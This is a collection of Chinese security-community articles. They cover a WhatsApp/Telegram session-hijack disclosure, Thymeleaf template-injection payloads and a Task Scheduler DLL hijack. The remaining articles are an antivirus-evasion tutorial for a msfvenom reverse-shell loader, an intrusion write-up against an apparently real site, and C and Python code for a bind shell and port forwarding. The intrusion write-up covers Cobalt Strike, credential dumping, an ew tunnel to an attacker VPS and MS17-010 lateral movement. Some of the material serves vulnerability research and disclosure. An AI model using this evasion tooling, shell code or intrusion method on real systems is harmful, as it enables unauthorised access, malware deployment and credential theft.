WhatsApp是唯一实现了通知机制的一款应用。在正常操作下,如果攻击者使用已窃取的会话信息在桌面上打开第二个会话,那么受害者应该会收到一则警告消息,如下图所示:
图7. WhatsApp多登录通知
当创建第二个会话时,在线的应用会收到这个通知消息。在用户做出决定之前,第二个会话处于有效并可用状态。因此,当出现此通知时,攻击者已经可以访问受害者的所有联系人消息及先前消息。攻击者也可以仿冒受害者,直到受害者对该窗口做出决断。假设攻击过程中受害者没有在设备旁,那么在受害者返回前攻击者一直都具备访问权限。如果受害者使用的是移动设备,那么他们并不会收到明显的警告信息。如果受害者使用的是桌面客户端,那么每次复用会话时都能看到这则通知。第二个会话不能修改警告。
这种告警机制仍存在缺陷,攻击者可以通过如下步骤绕过:
图8. 绕过WhatsApp多登录通知步骤
攻击者可以简化上述步骤,跳过步骤4,在执行步骤5之前静静等待。这样结果一样,因为双方都能访问相同的消息。只有当受害者在移动设备上手动终止会话,攻击者才会失去访问权限。
根据我们的协调披露政策,我们已经将漏洞反馈至Facebook,大家可以访问[此处](https://www.talosintelligence.com/vulnerability_reports/TALOS-2018-0643)了解所有公告详情。
### Telegram:移动版影子会话
不单单是桌面环境存在会话滥用问题,实际环境中已经有攻击者通过克隆的移动应用滥用这些会话。
图9. 移动设备上的影子会话
在移动环境中,攻击者不必担心会话被入侵,在正常情况下攻击者很难获得会话数据。然而这里根本的问题在于,Telegram会根据同一个手机号码,允许同一台设备上存在影子会话(shadow
session)。
这就存在一种攻击场景,在会话被终止前,攻击者可以读取Telegram中的所有消息以及联系人。在移动设备上,除非用户通过选项菜单请求终止会话,否则会话永远不会被终止。
Android平台上还有另一种攻击场景,恶意应用可以在无需用户交互的情况下创建影子会话。恶意应用只需获取“读取短信”和“结束后台进程”的权限即可,而这些权限请求行为通常不会被当成危险行为,可以轻松通过Google
Play的审核。
Telegram注册过程首先会请求获取手机号码,然后通过包含唯一码的SMS确认手机号码有效。如果用户尝试再次注册同一个手机号码,Telegram会通过Telegram频道(而非SMS)发送一个验证代码。
将传输渠道从SMS切换成Telegram消息应当能够避免恶意应用在无需用户交互的情况下创建影子会话,因为恶意应用无法读取验证码。然而,如果注册过程无法在一定时间内顺利完成,Telegram就会假设用户无法访问Telegram应用,会通过SMS发送新的验证码。
这种备份机制造成了竞争条件,可以被恶意应用利用,在无需用户交互的情况下创建影子会话。整个操作过程如下:
图10. 创建Telegram影子会话
从此时起,恶意应用就可以访问所有联系人、不属于“Secret chats”的以前以及未来消息。
## 五、总结
安全即时消息应用可以在消息传输过程中保证信息安全性,甚至可以保护这些消息不受应用服务器的影响。然而,在保护应用状态及用户消息方面,这些应用有点力不从心,会将信息保护责任交由操作系统来承担。
Signal协议开发者已经预见到会话劫持可能。会话管理协议([Sesame](https://signal.org/docs/specifications/sesame/)协议)安全考虑中包含一个子章节,专门针对设备被入侵的情况,其中提到一句话:“如果攻击者成功获知设备的秘密数据,比如身份私钥以及会话状态,那么安全性将会受到灾难性影响”。
鉴于协议开发者已经预见到这种攻击方式,因此个人用户或者企业不应当认为这些应用固若金汤。因此,如果企业使用这些应用来传输私密或者敏感消息,那么他们应该部署能够更好保护这些资产的端点技术,这一点非常重要。
|
社区文章
|
前段时间参加了WCTF2020比赛,当时主要是通过盲测的方式找到了正确的payload,但是对于网上出现的多种payload形式并不了解其原因,因此有了这篇文章。根据网上出现的payload以及比赛中用到的payload,主要有以下3种。
__${xxx}__::.x
__${xxx}__::
__${xxx}__::x.
Thymeleaf这道题采用的环境是Spring+Thymeleaf,当web应用基于spring,Thymeleaf使用SpEL,否则使用OGNL。
## Thymeleaf 预处理
Thymeleaf模版引擎有一个特性叫做表达式预处理(Expression
PreProcessing),置于`__...__`之中会被预处理,预处理的结果再作为表达式的一部分继续处理。举例如下:
#{selection.__${sel.code}__}
#{selection.value}
## 解析过程分析
### 01\. 获取view
当访问一个api时,spring与Thymeleaf是如何配合的呢?首先定位到`org.springframework.web.servlet.DispatcherServlet#doDispatch()`,这是都会经过的一个点。
在该函数中获取ModelAndView对象,看图中的两行代码,会经过2个过程。
1. ha.handle()
2. applyDefaultViewName()
首先来看第一个过程,跟进handle()方法,直接跟进到`org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerAdapter#handleInternal()`
这里可以看到mav的获取方法,跟进invokeHandlerMethod(),直接跟进到invokeAndHandle()。
这里的`returnValue`是否有值,决定了2种类型的payload。returnValue的获取会invoke此Request对应的函数获取返回值,例如下面这个例子访问`/path`时,获取return的值为`user/{lang}/welcome`作为ModelAndView的view值。
@GetMapping("/path")
public String path(@RequestParam String lang) {
return "user/" + lang + "/welcome";
}
但如果例子是下面这样的呢?此时ModelAndView的view值为null。
@DeleteMapping(value = "/{username}")
public void deleteUser(@PathVariable(name = "username") String username) {}
}
接着往下来到第二个过程,跟进applyDefaultViewName()。
在这里,若ModelAndView对象中的view不为空,则啥也不做,否则会获取DefaultView作为View。来看看defaultview是如何获取的。跟进getDefaultViewName(),继续跟进viewNameTranslator.getViewName()。
在该方法中首先获取uri的path值,然后进入transformPath()方法,最后和prefix以及suffix进行拼接,即为ViewName。跟进transformPath()。
在这里会去掉前后的`/`,它会将`.`及之后的内容当作扩展名,会截掉`.`以及之后的内容。因此,这种情况下需要在payload后增加一个`.`以保证payload内容完整。
### 02\. 解析表达式
获取到view后,接着往下跟进processDispatchResult()。
继续跟进render()。
首先获取viewName,然后调用resolveViewName(),选择bestView,这里的往往会返回ThymeleafView,保持了和view一样的值。然后接着往下,调用了view.render(),即ThymeleafView.render()。跟进。
继续跟进renderFragment()。
在这里会判断viewTemplateName是否包含`::`,然后调用IStandardExpressionParser.parseExpression()解析`~{viewTemplateName}`表达式。
继续调用parseExpression()。
这里首先调用preprocess对`__${}__`里的内容进行预处理,结果存入
preprocessedInput,然后调用Expression.parse()进行第二次解析表达式。
在第一次处理时,只要`__${}__`里面的语法正确,是一定会被执行的。执行完的第二次表达式解析是否正确就不一定了。如果第二次执行失败,则会显示原来的viewTemplateName值,而没有回显,但事实上已经执行了恶意语句。影响第二次执行失败与否与`~{}`里的语法格式有关。
当`~{}`中出现::,其后面需要有值。
## 场景分析
### 01\. 场景一
`__${}__::` 在使用[veracode-research](https://github.com/veracode-research/spring-view-manipulation/)的环境时,这种类型的payload确实能够成功。这和它一开始获取到的view有着很大的关系。
像上图的这种,拼接后的结果为`~{user/__${}__::/welcome}`,第一次解析后的结果为`~{user/xxx::/welcome}`这样的完全是合法的语法。
`__${}__::.x` 是veracode-research在其github中展现的payload,能成功,但是不需要.x也能成功。
### 02\. 场景二
`__${}__::x.`
是在wctf中用到的payload,由于是void类型,在获取view时,是使用了path值,并截掉了`.`及之后的内容。因此需要在::后面有值且在最后有一个`.`。
### 03\. 场景三
显而易见,这种情况下不需要`::`,但是结尾需要`.`。
### 04\. 场景四
这种情况下,不能成功。因为它设置了@ResponseBody,在这种情况下,sring会将return的值作为响应内容,而不是模版。
### 05\. 更多场景
还有多种场景可自行分析......
## 小结
综上,在一个spring+thymeleaf的应用中,进行模版注入需要分析当前的场景,然后才能判断是否有漏洞,在做检测时比较难。比较通用的payload形式为`__${}__::x.`,有回显。在无回显的情况下,只要保证`__${}__`里的语法正确,以及整个viewTemplateName中包含::即可,无论::的位置在哪儿都行。
## 参考
* [Spring View Manipulation Vulnerability](https://github.com/veracode-research/spring-view-manipulation/)
|
社区文章
|
# Windows 10 Task Scheduler服务DLL注入漏洞分析
## 0x00 前言
最近我一直在逆向分析某款反病毒解决方案,在逆向过程中,我发现Windows 10 Task
Scheduler(计划任务)服务会寻找某个不存在的DLL,因此存在DLL劫持/注入漏洞。如果攻击者可以向`PATH`环境变量指定的目录中写入恶意DLL,那么就可以利用这种方式实现常驻及本地提权。此外,这种技术也可以用来绕过UAC。
## 0x01 DLL劫持
Task
Scheduler服务会使用相对名称来加载某个程序库,因此存在DLL劫持风险。当Windows系统上的应用或者服务启动时,为了能正常工作,这些应用或服务会按照一定的顺序来搜索需要使用的DLL文件。如果这些DLL不存在,或者软件代码没有使用安全的方式进行开发(比如DLL没有以完整路径进行调用),那么攻击者有可能利用这些应用来加载并执行恶意DLL文件,从而实现权限提升。
需要加载DLL时,应用程序会按照顺序搜索如下目录:
* 应用加载目录
* `C:\Windows\System32`
* `C:\Windows\System`
* `C:\Windows`
* 当前工作目录
* 系统`PATH`环境变量指定的目录
* 用户`PATH`环境变量指定的目录
Task Scheduler服务会尝试加载不存在的某个DLL。
如下图所示,该服务找不到`WptsExtensions.dll`这个库。
攻击者可以精心构造一个DLL来利用这个脆弱点,在加载时执行代码。
然后再分析`PATH`环境变量,查看自己是否能在其中某个目录中存放恶意DLL文件。
比如,攻击者具备`C:\\python27-x64`目录的写入权限。
重命名该DLL,匹配服务待加载的DLL名称。
当系统重启或者该服务重启时,应用程序就会以`NT_AUTHORITY\SYSTEM`权限启动`cmd.exe`。
具备正常用户权限的攻击者可以利用这种方法,通过“Task
Scheduler”服务以及存在脆弱点的`PATH`环境变量,在本地主机上创建一个管理员账户。这种方法也可以用来实现本地驻留以及绕过UAC。
经过逆向分析后,我们可以发现问题在于`WPTaskScheduler.dll`代码中会导入`WptsExtensions.dll`这个库,并且导入该库时并没有使用完整路径,如下图所示:
## 0x02 官方反馈
官方反馈如下:
>
> 您好,感谢您与微软安全响应中心(MSRC)联系。如果没有理解错的话,这个漏洞需要攻击者事先将某个恶意文件写入程序启动的目录(这里为下载目录)。根据Windows对程序库的搜索顺序,从程序目录中加载库文件是一种正常的设计理念。根据您的反馈报告,这个漏洞并不满足我们既定的安全服务标准。
>
> 因此,我们会关闭并不再监控这个话题。如果您确信我们对报告内容有所误解,请向`[email protected]`提交一份新的邮件,其中包括:
>
> * 初始报告中提供的相关信息
> * 复现该问题所需的详细步骤
> * 简要描述攻击者如何利用该信息远程攻击其他用户
> * 概念验证(PoC),如视频录像、崩溃报告、屏幕截图或者相关代码示例
>
>
>
> 关于安全漏洞的评判标准,请参考“[安全漏洞定义](https://technet.microsoft.com/library/cc751383.aspx)”相关内容。
原文:<https://remoteawesomethoughts.blogspot.com/2019/05/windows-10-task-schedulerservice.html>
|
社区文章
|
# 说明
本文的所有技术文章仅供参考,此文所提供的信息只为网络安全人员对自己所负责的网站、服务器等(包括但不限于)进行检测或维护参考,未经授权请勿利用文章中的技术资料对任何计算机系统进行入侵操作。利用此文所提供的信息而造成的直接或间接后果和损失,均由使用者本人负责。本文所提供的工具仅用于学习,禁止用于其他,请在24小时内删除工具文件!!!
`未经本人同意,禁止转载!(尤其是未经授权,禁止搬运至微信公众号!!!)`
## 免杀效果
**静态免杀**
**动态免杀效果(指的是可执行命令)**
# 1\. 准备条件
本文中的免杀方式在我写好之后,免杀可能就已经失效了(`当师傅读到这个文章的时候,大概率已经失效了`),所以仅供各位师傅参考,内容上如有错误,希望师傅们能够指正!
本文在测试时,发现可免杀最`新版火绒`、`最新版联网360`、`Windows Defender最新版(关闭可疑文件上传)`。
本文工具已打包至我的`GitHub`,欢迎多多`star`:
<https://github.com/crow821/crowsec/tree/master/BypassAv_new_shellcode_launcher>
## 1.1 环境准备
**攻击机:**
`mac`
`ip`地址:`10.211.55.2`
运行`msf6`进行测试
免杀软件:`shellcode_launcher`
地址:`https://github.com/clinicallyinane/shellcode_launcher/`
****
**测试机1:**
`Windows10`
ip地址:`10.211.55.3`
运行安全防护:`360最新版`、`Windows Defender最新版`
****
**测试机2:**
`Windows7`
ip地址:`10.211.55.9`
运行安全防护:`火绒最新版`
**测试机3:**
`Windows server2019`
ip地址:`192.168.238.145`
运行安全防护:`火绒最新版`、`Windows Defender最新版`
其中,测试机均在虚拟机环境中。
## 1.2 shellcode知识介绍
`shellcode加载器`和`shellcode`的比喻:`shellcode加载器`是枪,`shellcode`是子弹,二者缺一个都无法使用,所以免杀里面有很多关于二者的爱恨情仇,在这里就不多赘述了。
`shellcode_launcher`算是一个很古老的`shellcode`加载器,距离今天已经有8年了,在今天`2022.01.16`再次试试(`2021.06.18`可`免杀360`),国内主流杀软对其免杀能力如何:
下载到本地:
在这里要保留该文件。
## 1.3 生成shellcode
首先用`Msfvenom`生成`raw`格式的`shellcode`,当前使用了`shikata_ga_na`编码模块:
生成的监听机器为`mac`,ip为`10.211.55.2`,端口:`1234`
msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 6 -b '\x00' lhost=10.211.55.2 lport=1234 -f raw -o shellcode.raw
因为当前`shellcode`是混淆过的,目前可以过`Windows
Defender`和国内主流杀软,所以后面将不会对`shellcode`进行免杀测试,因为对本文来说没有太大意义,当然仅仅是本文而已!
但是这不代表`shellcode`可以过所有`av`,在`VT`上传之后,可以发现,其实有诸多杀软可以直接识别`shikata_ga_nai`编码加密模块特征:
样本链接:[https://www.virustotal.com/gui/file/5ee4f74eb9cc7da9fbe61f933739177d9e042dc597da63fe93ec8959f27d3dc8](https://www.virustotal.com/gui/file/5ee4f74eb9cc7da9fbe61f933739177d9e042dc597da63fe93ec8959f27d3dc8?nocache=1)
# 2\. 无杀软的情况测试上线
首先测试下关闭所有杀软的的情况下,测试其能否正常上线:
将`raw`文件拷贝到`Windows10`中,并且关闭所有杀软。
`mac`上开启`msf`进行监听:
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.211.55.2
LHOST => 10.211.55.2
msf6 exploit(multi/handler) > set LPORT 1234
LPORT => 1234
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.211.55.2:1234
然后执行`shellcode_launcher`加载器:
`shellcode_launcher.exe -i shellcode.raw`
此时`mac`收到会话,并且可以正常执行命令:
# 2\. 免杀测试
## 2.1 360联网测试
对`shellcode_launcher`使用`360联网查杀`试试:
直接被杀,直接就发现了当前是木马文件,毕竟这是8年前的加载器!
## 2.2 免杀360
因为`shellcode_launcher`项目,作者给的不仅有`shellcode_launcher.exe`,还有源代码,因此在这里尝试使用作者的源代码自主打包编译测试下:
使用`vs2012`打开(这部分可百度如何安装`vs2012`)作者的源代码文件:
在这里不做任何的修改,直接编译文件:
文件编译为`shellcode_launcher.exe`成功,先看下:
这里将两个文件都修改下名字:
`shellcode`加载器:`_av.exe`
`shellcode`:`crow_test_av.raw`
在没有进行`360联网查杀`的情况下直接进行测试:
在这里看到,可以过`360`,而且可以执行命令,在这里我就不主动进行`360联网查杀`了,如果联网查杀的话,就会导致木马样本上传,几分钟之后就会被杀!!!
在这里放一张早期`2021.06.18`测试的图:
## 2.3 火绒联网测试
在GitHub上直接下载的`shellcode_launcher.exe` ,复制进来之后直接被秒杀:
如果直接被杀,那将刚刚手动编译过`360`的木马拿过来试试:
复制进行之后,直接又被秒杀!!!
## 2.4 思考
一般情况下,`bypass`火绒的方法是比较容易的,因为火绒主要是静态免杀(这里不绝对),所以在这里过了`360`的没过火绒的话,应该是文件里面的某些关键字命中了火绒的黑名单。那在这里可以简单的分析下:
使用`strings`来提取`crow_test_av.exe`中的字符:
命令:`strings.exe crow_test_av.exe > 0115.txt`
分析提取字符串的文件,该文件的内容较多,但是在这里面出现了`shellcode_launcher.exe`关键字,而且在源代码中也出现了该关键字:
提取字符串:
源代码:
但是在这里关键字实在太多了,短时间内可能无法不太好进行测试,因此在这里将当前的`cpp`代码直接复制一份到火绒环境中去:
复制进行之后,发现当前文件没有被杀:
修改后缀为`exe`之后,也没有被杀:
那在这里可能暂时没有好的方法,只能够直接对作者的源代码进行修改。
## 2.4 免杀火绒
在当前环境中,使用如下方式进行替换关键字:
将`shellcode_launcher`替换为`hello_crow`:
此时有3处被替换,直接编译为`exe`试试,如果能过火绒的话,那就`bypass`成功,如果不行的话,再继续:
文件改名之后,火绒免杀测试:
此时发现,还是不行,那就继续:
将下面的代码直接注释或删除:
再进行编译,将编译生成的`shellcode_launcher.exe`直接修改为`a.exe`,再次`bypass`火绒测试下:
貌似`byass`成功,测试下能否正常上线:
此时免杀火绒成功。
## 2.5 Windows Defender
### 2.5.1 开启`Windows Defender`
首先开启`Windows Defender`,在存在`360`和`Windows Defender`的场景中,`Windows
Defender`会默认关闭,所以在这里要在`360`设置中将其开启:
并且顺手关闭`360`!!!
`Windows Defender`开启之后,一定要记得关闭`Windows Defender`的样本自动上传功能!!!
### 2.5.2 静态免杀Windows Defender
在`2.4`节中已经免杀了火绒,在这里直接将刚编译出来的`exe`文件拿过来(bypass火绒的`a.exe`)静态扫描测试下:
此时`Windows Defender`认为其是一个安全的文件。那当初直接编译的`crow_test_av.exe`呢?
同样在扫描中,认为其是一个安全的文件,那原始的`shellcode_launcher.exe`是不是也不杀呢?
将`shellcode_launcher.exe`直接复制进去看下:
`Windows Defender`直接秒杀。
那再试试动态,目前免杀中最难的地方基本全都在动态上。
### 2.5.3 动态上线Windows Defender测试
在这里将当前`a.exe`以及直接编译的`crow_test_av.exe`放在一个文件夹中,加载相同的`shellcode`,分别进行上线测试:
**直接编译的**`crow_test_av.exe`
****
在这里可以看到,直接编译后的文件直接可以免杀`Windows Defender`
**去特征的**`a.exe` **:**
### 2.5.4 免杀winserver2019 Windows Defender
在`winserver2019`中,开启`火绒最新版`和`Windows Defender最新版`,动态上线测试通过:
**最新版火绒**
同样`Windows Defender`关闭自动提交样本:
当前`Windows Defender`病毒库是最新的:
使用同样的方法进行测试,火绒将直接打包的`crow_test_av.exe`秒杀!!!
但去特征之后的`a.exe`正常上线运行。
# 3\. 简单修修改改
其实这里简简单单的修改也可以不加。
## 3.1 添加图标
为当前的项目增加一个图标,按照如图所示,添加资源:
在这里添加`Icon`,并选择导入图标:
在这里选择`ico`文件,`ico`可以自行生成:<http://www.bitbug.net/>
将图标文件导入,再编译:
编译完成之后,进行上线测试,此时上线成功:
## 3.2 添加混淆代码
在这里也可以添加一些混淆代码(早期主要是过火绒)
如图所示,新建项:
添加`c++`文件,并且修改其名称,然后选择添加:
在里面输入任意的代码:
编译下,生成新的文件,再进行上线测试。
## 3.3 **Bypass 火绒**
## 3.4 Bypass Win Defender & 360
# 4\. 总结
## 4.1 免杀情况
直接整理为图片吧:
## 4.2 缺点
在本文中,基本没有对作者的源代码进行分析,这里主要是因为篇幅太长,不适合进一步分析,其实可以在作者的基础上延伸一些更加好的方法,本文免杀中存在待优化的问题:
1. 使用`msfvenom`生成的`shellcode`会被一部分杀软标记,这些东西其实深入探究源码之后,去除特征并不算难解决。
2. 在这里看到静态免杀还是比较容易的,但是如果是执行命令等动态操作,基本上都会被优秀的杀软识别,所以在免杀上过动态检测才是研究免杀的关键。
本文在写文章的时候,可能还存在一定的问题,希望各位师傅能够批评指正,不胜感激!
|
社区文章
|
### 站点信息
弱口令yyds
后台登录通过部署包getshell
各位看shell应该就知道是什么应用了
通过信息收集发现
外网 x.x.x.x
内网 192.168.10.36
system权限 3389开启
没有waf
直接掏出cs
可以正常上线,并且成功读取密码
上传代理,进内网看看
E:\ew_for_Win.exe -s rssocks -d vps -e 33333
./ew_for_linux64 -s rcsocks -l 22222 -e 33333 &
登录远程桌面(没必要)
全是外语,看不懂,操作不了,只能从shell里执行命令
通过发现还有不少内网ip
192.168.10.11 RSGROUP\BCSERVER101 SHARING
192.168.10.12 WORKGROUP\BCSERVER102 SHARING
192.168.10.14 WORKGROUP\BCSERVER104 SHARING
192.168.10.20 WORKGROUP\BROADCAST SHARING
192.168.10.25 RSGROUP\TOOLBOX1 SHARING
192.168.10.32 -no name-
192.168.10.33 -no name-
192.168.10.34 WORKGROUP\DESKTOP-Q1RM2EN SHARING
192.168.10.35 WORKGROUP\IMOTION-DB SHARING
192.168.10.36 WORKGROUP\NRCS-MAIN SHARING
192.168.10.37 WORKGROUP\NRCS-BACKUP SHARING
192.168.10.162 RSGROUP\BCSEVER162 SHARING
192.168.10.203 RSGROUP\RSFEED03 SHARING
192.168.11.203 RSGROUP\RSFEED02 SHARING
通过192.168.10.36 这台机器可以发现
192.168.10.37
172.x.x.x
这几台机器,感觉内网不应该才这么点机器
先打一波ms17_010
通过ms17_010搞定一台 192.168.10.202
成功登录这台机器,并把抓到的密码记录下来,准备碰撞一波
通过cs搞定192.168.10.37
通过cs 上线192.168.10.202这台机器,才能发现更多内网设备
192.168.10.36这台机器双网卡,与内网很多机器不互通
192.168.10.202 不出网,与内网多个网段互通
通过对172的设备扫描发现2台存在漏洞的机器,但是payload打过去失败
[+] 172.23.3.100:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (64-bit)
[*] 172.23.3.1/24:445 - Scanned 103 of 256 hosts (40% complete)
[+] 172.23.3.122:445 - Host is likely VULNERABLE to MS17-010! - Windows Server (R) 2008 Enterprise 6002 Service Pack 2 x64 (64-bit)
/*
6 ธันวาคม 255917:31:51
User: sa
Server: RSFEED03
Database: BEAsset
Application:
*/
对着内网的机器一顿扫,没发现能利用的漏洞
回过头来看看内网有什么其他的web服务
没发现能利用的漏洞,倒是发现了一个网管系统,可以看到网络结构
没发现值得利用的漏洞,暂时只能拿到3台机器
|
社区文章
|
有朋友在问关于端口重定向的问题,所以为了更直观的表达,我把实现代码放出来,大家参考一下
Windows下,在应用层启动的只要没有设置SO_EXCLUSIVEADDRUSE,不管是谁先启动,监听哪个地址,都是可以复用的,你可以用192.168.1.1(本机IP),127.0.0.1,127.0.0.2,127.x.x.x,IPv6等,都是可以的
以下代码仅限于Windows下
端口重定向:
#include "winsock.h"
#include "windows.h"
#include "stdio.h"
#include "stdlib.h"
#pragma comment(lib,"wsock32.lib")
DWORD WINAPI ClientThread(LPVOID lpParam);
int main()
{
DWORD ret;
BOOL val;
SOCKADDR_IN saddr;
SOCKADDR_IN scaddr;
SOCKET server_sock;
SOCKET server_conn;
int caddsize;
HANDLE mt = "";
DWORD tid;
WSADATA WSAData;
val = TRUE;
if (WSAStartup(MAKEWORD(2, 2), &WSAData) != 0)
{
printf("[!] socket初始化失败!/n");
return(-1);
}
//绑定操作
saddr.sin_family = AF_INET;
saddr.sin_addr.s_addr = inet_addr("0.0.0.0");//可自行更改IP,gethostbyname()
saddr.sin_port = htons(80);
if ((server_sock = socket(AF_INET, SOCK_STREAM, IPPROTO_TCP)) == SOCKET_ERROR)
{
printf("error!socket failed!//n");
return (-1);
}
//复用操作
if (setsockopt(server_sock, SOL_SOCKET, SO_REUSEADDR, (char *)&val, sizeof(val)) != 0)
{
printf("[!] error!setsockopt failed!//n");
return -1;
}
if (bind(server_sock, (SOCKADDR *)&saddr, sizeof(saddr)) == SOCKET_ERROR)
{
ret = GetLastError();
printf("[!] error!bind failed!//n");
return -1;
}
listen(server_sock, 2);
while (1)
{
caddsize = sizeof(scaddr);
server_conn = accept(server_sock, (struct sockaddr *)&scaddr, &caddsize);
if (server_conn != INVALID_SOCKET)
{
mt = CreateThread(NULL, 0, ClientThread, (LPVOID)server_conn, 0, &tid);
if (mt == NULL)
{
printf("[!] Thread Creat Failed!//n");
break;
}
}
CloseHandle(mt);
}
closesocket(server_sock);
WSACleanup();
return 0;
}
//创建线程
DWORD WINAPI ClientThread(LPVOID lpParam)
{
SOCKET ss = (SOCKET)lpParam;
SOCKET conn_sock;
char buf[4096];
SOCKADDR_IN saddr;
long num;
DWORD val;
DWORD ret;
//连接本地目标
saddr.sin_family = AF_INET;
saddr.sin_addr.s_addr = inet_addr("127.0.0.1");
saddr.sin_port = htons(3389);
if ((conn_sock = socket(AF_INET, SOCK_STREAM, IPPROTO_TCP)) == SOCKET_ERROR)
{
printf("[!] error!socket failed!//n");
return -1;
}
val = 100;
if (setsockopt(conn_sock, SOL_SOCKET, SO_RCVTIMEO, (char *)&val, sizeof(val)) != 0)
{
ret = GetLastError();
return -1;
}
if (setsockopt(ss, SOL_SOCKET, SO_RCVTIMEO, (char *)&val, sizeof(val)) != 0)
{
ret = GetLastError();
return -1;
}
if (connect(conn_sock, (SOCKADDR *)&saddr, sizeof(saddr)) != 0)
{
printf("error!socket connect failed!//n");
closesocket(conn_sock);
closesocket(ss);
return -1;
}
while (1)
{
num = recv(ss, buf, 4096, 0);
if (num > 0){
send(conn_sock, buf, num, 0);
}
else if (num == 0)
{
break;
}
num = recv(conn_sock, buf, 4096, 0);
if (num > 0)
{
send(ss, buf, num, 0);
}
else if (num == 0)
{
break;
}
}
closesocket(ss);
closesocket(conn_sock);
return 0;
}
端口复用,调用cmd:
#pragma comment(lib,"ws2_32.lib")
#pragma comment(lib,"user32.lib")
#pragma comment(lib,"advapi32.lib")
#include <iostream>
#include <WINSOCK2.H>
int main()
{
WSAData wsaData;
SOCKET listenSock;
// 1st: initial wsadata and socket
WSAStartup(MAKEWORD(2, 2), &wsaData);
listenSock = WSASocket(AF_INET, SOCK_STREAM, IPPROTO_TCP, NULL, 0, 0);
// 设置复用
BOOL val = TRUE;
setsockopt(listenSock, SOL_SOCKET, SO_REUSEADDR, (char*)&val, sizeof(val));
// 绑定
sockaddr_in sockaaddr;
sockaaddr.sin_addr.s_addr = inet_addr("192.168.1.8"); ////可自行更改IP,gethostbyname()
sockaaddr.sin_family = AF_INET;
sockaaddr.sin_port = htons(80);
int ret;
ret = bind(listenSock, (struct sockaddr*)&sockaaddr, sizeof(sockaddr));
ret = listen(listenSock, 2);
// 监听
int len = sizeof(sockaaddr);
SOCKET recvSock;
printf("Start Listen......");
recvSock = accept(listenSock, (struct sockaddr*)&sockaaddr, &len);
//创建CMD进程
STARTUPINFO si;
ZeroMemory(&si, sizeof(si));
si.dwFlags = STARTF_USESHOWWINDOW | STARTF_USESTDHANDLES;
si.hStdError = si.hStdInput = si.hStdOutput = (void*)recvSock;
char cmdLine[] = "cmd";
PROCESS_INFORMATION pi;
ret = CreateProcess(NULL, cmdLine, NULL, NULL, 1, 0, NULL, NULL, &si, &pi);
return 0;
}
如果没有限制,端口转发也是可以的,不过比较麻烦,lcx.exe不能转发,用这个可以
lts.py -listen 80 2222
lts.py -slave 10.10.10.10:80 10.10.10.10:3389
转发代码:
下载地址:<https://github.com/hucmosin/Python_Small_Tool/blob/master/transmitport/lcx.py>
#!/usr/bin/env python
# coding=utf-8
'''
====================================================================================
************************************************************************************
*
* lts.py - Port Forwarding.
*
* Copyright (C) 2017 .
*
* author:loveshell
* @date: 2012-7
*
* modify:mosin
* @date:2017-4
* @Blog:http://imosin.com
* python2.7 bulid
* Usage : D:\>lts.py
* ============================= Transmit Tool V1.0 ===============================
* =========== Code by Mosin & loveshell, Welcome to http://www.imosin.com ========
* ================================================================================
* :
* : [Usage of Port Forwarding:]
* :
* : [option:]
* : -listen
* : -tran
* : -slave
*
************************************************************************************
====================================================================================
'''
import socket
import sys
import threading
import time
import select
streams = [None, None]
LISTEN = "-listen"
SLAVE = "-slave"
TRAN = "-tran"
def usage():
usage = '''
============================= Transmit Tool V1.0 ===============================
=========== Code by Mosin & loveshell, Welcome to http://www.imosin.com ========
================================================================================
[Usage of Packet Transmit:]
lts.py -<listen|tran|slave> <option>
lts.py -listen 4444 2222
lts.py -tran 80 10.10.10.10:80
lts.py -slave 10.10.10.10:4444 10.10.10.10:3389
[option:]
-listen <ConnectPort> <TransmitPort>
-slave <ConnectHost>:<ConnectPort> <TransmitHost>:<TransmitPort>
-tran <TransmitPort> <ConnectHost>:<ConnectPort>
'''
print usage
def create_socket():
try:
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
except:
print ('[-] Create socket error.')
return 0
return sock
def switch_stream_flag(flag):
if flag == 0:
flag = "Server"
return flag
elif flag == 1:
flag = "Client"
return flag
else:
print "[!] Sock Error"
def get_stream(flag):
if flag == 0:
flag = 1
elif flag == 1:
flag = 0
else:
raise "[!] Socket ERROR!"
while True:
if streams[flag] == 'Exit':
print("[-] Can't connect to the target, Exit!")
sys.exit(1)
if streams[flag] != None:
return streams[flag]
else:
time.sleep(1)
def ex_stream(host, port, flag, server1, server2):
flag_status = switch_stream_flag(flag)
try:
while True:
buff = server1.recv(2048)
if len(buff) == 0:
print "[-] Data Send False. "
break
print ('[*] %s Data Length %i Recv From => %s:%s' % (flag_status,len(buff),host,port))
server2.sendall(buff)
print ('[*] %s:%i Send Data => %s ' % (host,port,flag_status))
except :
print ('[-] Have One Connect Closed => %s' %(flag_status))
try:
server1.shutdown(socket.SHUT_RDWR)
server1.close()
except:
print ('[!] %s => %s is down error.' % (host,port))
try:
server2.shutdown(socket.SHUT_RDWR)
server2.close()
except:
print ('[!] %s => is down error.' % (flag_status))
streams[0] = None
streams[1] = None
print ('[-] %s Closed.' %(flag_status))
def server(port, flag):
host = '192.168.0.104' #端口复用修改
server = create_socket()
try:
server.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
server.bind((host, port))
server.listen(10)
except:
print ('[-] Bind False.')
while True:
conn, addr = server.accept()
print ('[+] Connected from: %s:%s' % (addr,port))
streams[flag] = conn
server_sock2 = get_stream(flag)
ex_stream(host, port, flag, conn, server_sock2)
def connect(host, port, flag):
connet_timeout = 0
wait_time = 30
timeout = 5
while True:
if connet_timeout > timeout:
streams[flag] = 'Exit'
print ('[-] Not connected %s:%i!' % (host,port))
return None
conn_sock = create_socket()
try:
conn_sock.connect((host, port))
except Exception, e:
print ('[-] Can not connect %s:%i!' % (host, port))
connet_timeout += 1
time.sleep(wait_time)
continue
print "[+] Connected to %s:%i" % (host, port)
streams[flag] = conn_sock
conn_sock2 = get_stream(flag)
ex_stream(host, port, flag, conn_sock, conn_sock2)
if __name__ == '__main__':
if len(sys.argv) != 4:
usage()
sys.exit(1)
t_list = []
t_argv = [sys.argv[2], sys.argv[3]]
for i in [0, 1]:
s = t_argv[i]
if sys.argv[1] == LISTEN:
t = threading.Thread(target=server, args=(int(s), i))
t_list.append(t)
